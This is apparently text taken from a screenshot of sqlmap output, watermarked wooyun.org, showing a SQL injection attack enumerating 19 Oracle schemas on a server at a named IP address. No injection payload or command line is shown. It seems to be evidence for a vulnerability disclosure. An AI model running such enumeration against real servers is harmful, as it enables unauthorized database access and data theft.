 sqlmap
YS
[07:29:08] [INFO] retrieved: FLOWS_FILES
[07:35:03] [INFO] retrieved: MDSYS!
[07:37:42] [INFO] retrieved: NC50
[07:39:59] [INFO] retrieved: OLAPSYS
[07:43:44] [INFO] retrieved: ORDDATA
[07:47:01] [INFO] retrieved: ORDSYS
[07:50:10] [INFO] retrieved: OUTLN
[07:53:09] [INFO] retrieved: OWBSYS
[07:56:16] [INFO] retrieved: SCOTT
[07:59:02] [INFO] retrieved: SYS!
[08:00:44] [INFO] retrieved: SYSMAN
[08:03:36] [INFO] retrieved: SYSTEM
[08:06:36] [INFO] retrieved: WMSYS
[08:09:15] [INFO] retrieved: XDB
available databases [19]:
[*] "MDSYS!"
[*] "SYS!"
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] NC50
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[08:10:56] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\27.17.62.150'
[*] shutting down at 08:10:56
C:\sqlmap>
www.wooyun.org